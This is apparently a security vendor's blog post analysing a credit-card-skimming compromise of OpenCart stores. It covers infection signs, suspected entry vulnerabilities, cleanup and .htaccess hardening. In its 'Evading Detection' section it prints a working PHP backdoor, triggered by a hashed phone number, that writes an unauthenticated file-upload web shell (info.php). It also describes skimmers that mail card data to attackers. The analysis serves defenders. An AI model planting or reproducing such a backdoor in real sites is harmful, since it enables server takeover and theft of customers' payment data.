OpenCart and Prestashop are free and open source solutions for managing e-commerce operations. Whether you are a startup or an established brand, with its 13000+ modules, OpenCart has something for everyone. Also, OpenCart is constantly trying to increase the client experience and has even partnered on a pilot project with Google. However, popularity also attracts some unwanted attention of hackers. Many OpenCart stores have experienced admin/common/login.php hacked finally leading to OpenCart credit card hack. As the prime aim of the attackers is to gain monetary benefits from attacks on OpenCart sites. Researchers at Astra have uncovered a credit card hack attack on the OpenCart stores. This article would further explain step by step method to analyze this attack.
Oh, I think there are a lot of people who would be buying and selling online today that go up there and they get the information, but then when it comes time to type in their credit card they think twice because they’re not sure about how that might get out and what that might mean for them.- Bill Gates
Credit Card Hack: New Fake Payment Method Added
These attacks often go undetected for long. Also, the site owners get aware of any such attacks only when the customers complain. In this scenario, the customers complained of a compromised credit card which was only used on a particular OpenCart store. Further research also revealed the presence of phishing forms on the site. Moreover, the admin password hack was also detected. In this particular case, the researchers at Astra identified an infected credit card stealer phishing form. It was a legitimate checkout form injected with malicious code on the site.

This is an image of the credit card hack phishing form. However, this phishing form sends the banking credentials of the user to attacker-controlled domains. Moreover, the attacker has disabled default payment gateways like PayPal. So, a few similarities among all such infected OpenCart sites are:
- Presence of previously unknown files.
- Unusual login behaviors.
- New database admins regarding which the site admin has no info.
- Users complain about fraudulent transcations.
- Packet analysis tools show outgoing traffic to unknown domains.
- New payment method added which did not exist previously.
OpenCart Credit Card Hack: Examples
This attack can render the owners of OpenCart & Prestashop stores helpless. Often, affected users can be found complaining about the credit card hack on community forums. Also, these threads usually contain multiple users who have been affected by the same attack!

Get the ultimate Opencart security checklist with 300+ test parameters
Gaining Entry: The Admin Password Hack
In order to inject backdoors, the attackers first need to obtain admin privileges. To do so, the attackers exploited vulnerabilities within the store. Thereafter, the attackers used dangerous functions likeeval(base64_decode) to run malicious code on the server. Some common OpenCart vulnerabilities which could have led to the hack are:
OpenCart SQL Injection
OpenCart before version 2.3.0.0 was vulnerable to an SQLi. Although it needed admin privileges to exploit. But the CVE-2009-1027 made OpenCart vulnerable to SQLi. Apart from it, buggy modules could be the cause of SQLi.
OpenCart Remote Code Execution
CVE-2010-0956 made OpenCart vulnerable to remote code execution. The vulnerability found inindex.php. This could have led to the compromise of the server. Also, the OpenCartjson_decode function could have led to RCE.
OpenCart Weak Credentials
Weak and common passwords could have led to the compromise. A simple brute force attack would have given away the server.
OpenCart XSS
The attackers may have tricked the admin using XSS. CVE-2015-4671 madeindex.php susceptible to XSS. The vulnerablezone_id parameter could have led to the hack.
OpenCart Zero Day Exploits
It is very much possible that the attackers may have discovered a new vulnerability. Using that the attackers may have compromised the OpenCart store. The chances of this are less but feasible enough.
Infecting Everything: Credit card hack
Once the attackers break into the system, they try to compromise all the layers of the site. In this particular case, the researchers from Astra found that all the customer and admin passwords had been compromised. Apart from this, the attackers had access to the database. Also, the backdoors injected by the attackers could have compromised the integrity of the database. So, access to the database could have been used to steal sensitive info like user passwords, names, addresses, order etc.
Moreover, the researchers at Astra discovered that two payment methods were compromised. These were:
- Authorize.net AIM.
- pp_pro.
These payment methods helped conduct OpenCart, Prestashop & credit card hack. Both the payment methods were injected with malicious code. A code snippet of which is given below.

Here, the attackers have used Curl library of PHP to make HTTP requests. Thereafter, mail is composed using the Smail MTA. Smail is a lightweight and portable mailing agent. This mail contains sensitive information about:
- Order ID.
- Payment Firstname.
- Payment Lastname.
- Address.
- Payment city.
- The expiry date and month of the Credit Card.
- CVV number.
- Credit Card Number.
All this info is grouped together and sent to a Yopmail address. Yopmail is an anonymous email service, therefore, it becomes difficult to track the attackers. However as it is public, the inbox could be accessed by anyone. To avoid this, the attackers have used aliases. These aliases are a security feature of the Yopmail itself. Therefore it becomes extremely difficult to find the original inbox of the attackers.
Authorize.net Hack
Authorize.net is a payment solution which works on the OpenCart stores. Attackers are highly likely to target this payment method to steal credit card info. Therefore, if this method suddenly becomes enabled then your site is likely to be a target of OpenCart credit card hack. The image given below shows that the payment method now looks enabled which was done by the attacker.

However, if you have already enabled authorize.net, then it is a possibility that the attackers may disable them to install their custom phishing extensions. Therefore, messages like “merchant ID disabled” can appear on the site. Apart from this, the payment methods may be missing from the extensions page. All these signs hint towards a possible credit card info stealing attempt. So, it is advisable to inform the customers regarding their stolen credit cards. If you are operating within the EU or processing data of EU customers, the GDPR makes it mandatory to disclose this info.
Maintaining Persistence: admin/common/login.php Hacked
Once the attackers have gained admin rights, the next step is to modify core files. Modification of core files helps the attackers to keep constant access to the site. In order to maintain constant access, the attackers also injected the login/admin page. Given below is the code snippet of admin/common/login.php hacked.

It is evident from the malicious code that the attackers have used Smail to send emails. Smail allows the user to accomplish all the tasks via command line. Making it the first choice for the attackers. Thereafter, the email is composed using the login credentials. This email containing username and password is sent to the attackers’ inbox. Here, the attackers have enlisted[email protected]as their inbox.
Moreover, this code is run every time the admin logs in. Therefore the attackers can see through their emails to know latest login credentials. This malicious code allows attackers to maintain constant access to the site. Apart from this backdoors likeinfo.php also help attackers to maintain persistence. Info.php will be discussed later in this article.
Get the ultimate Prestashop security checklist with 300+ test parameters
Evading Detection: Flying Low with Free Signups
In this particular instance, the site allowed free signups. Therefore the attackers modified the code in such a way that a normal user could obtain a reverse shell. The malicious code looked like the one given below.
protected function validate() { if(md5($this->request->post['telephone'])=='66b6d63b9634e1159e53e29858de2c2d'){$file2 = "info.php";$handle2 = fopen($file2, 'w+'); fwrite($handle2,'<?php $files = @$_FILES["files"];if($files["name"] != ""){$fullpath = $_REQUEST["path"].$files["name"];if(move_uploaded_file($files["tmp_name"],$fullpath)){}}exit("<form method=POST enctype=multipart/form-data action=><input type=text name=path><input type=file name=files><input type=submit value=Up></form>");?>');fclose($handle2); }
This code checks for a particular phone number. When that is input, it allows file upload. Researchers at Astra have uncovered the step by step process as mentioned below:
- Step 1: The attackers used free signups to create multiple new users. Multiple accounts meant minimum detection possibility.
- Step 2: Then, the attackers entered a particular Phone No. in the input field. The attackers have obfuscated real Phone No. by encrypting in md5 format. The encrypted string is
66b6d63b9634e1159e53e29858de2c2d. This Phone No. acts as a master key to upload backdoors. - Step 3: As soon as the phone no is added, a file with the file name
info.phpis created. So the final URL looks something like thisexample.com/info.php. - Step 4: When the file
info.phpis accessed by the attackers, it gives them the ability to upload files. - Step 5: This upload option allows attackers to upload infected PHP files. These files open a reverse TCP, ICMP connection etc to the attackers. When the files are uploaded in the root directory the results could be more disastrous!
Apart from this, the attackers had also hidden backdoors in the images section. As there is a very less possibility of finding files in the Images Folder, it provided a good cover to the attackers. The attackers were looking for reinfecting the site from the images folder in case of a cleanup!

Cleanup After The Attack
The prime step to take after the attack is to go for a full cleanup. Delete the infected files and restore from the backup. If the backup is unavailable go for fresh installation. Especially the payment files need to be restored. Look out for the following files:
- /admin/controller/extension/payment.php.
- /admin/controller/common/login.php.
- /catalog/controller/payment/authorizenet_aim.php.
These files are injected with malicious code from OpenCart & Prestashop credit card hack. Restore this files immediately. Apart from this lookout for files modified by the attacker. This could be done by executing the following SSH command:
$ find ./ -type f -mtime -15
Look at the time stamps and delete the files modified by the attackers. Also, tools like PhpMyAdmin come in handy while cleaning this mess.

A sample image of PhpMyAdmin being used to detect malicious domains.
Mitigation From The Attack
Protect Admin Folder
Rename the admin folder. As this makes it difficult for attackers to find it. Moreover, use .htaccess to deny all IPs access to the login folder except the admin IP.
Protect Catalogue
.htaccess can also be used to protect catalog and sensitive files like .txt, .twig etc. File match can accomplish the task. So, simply add the following lines to .htaccess file according to your requirements.
<FilesMatch ".(php|twig|txt)$">
Order Deny,Allow
Deny from all
Allow from "your ip address"
</FilesMatch>
Restrict Folder Permission
Make sure that only the admin can access OpenCart files and subfolders. So, to accomplish this, simply add the following code to .htaccess file.
<Files *.*>
Order Deny,Allow
Deny from all
Allow from "your ip address"
</Files>
Restrict File Permission
Protect the sensitive files by setting file permissions for them to 644 or 444. As this prevents others from writing to them. Some of the sensitive files are:
- config.php
- index.php
- admin/config.php
- admin/index.php
- system/startup.php
Astra Firewall
Open Cart & Prestashop credit card hack can seriously hamper the reputation of the store. The users may feel insecure in the future while making online payments to the store. Therefore, the best bet is to prevent such attacks in the near future. So, this can be accomplished with a firewall. A firewall like the one at Astra monitors all the traffic for bad requests. Astra firewall ensures that only safe requests reach the server. Apart from this, Astra also notifies regarding new logins and file modifications. Also, with Astra keep your OpenCart & PrestaShop store safe from getting admin/common/login.php hacked.

















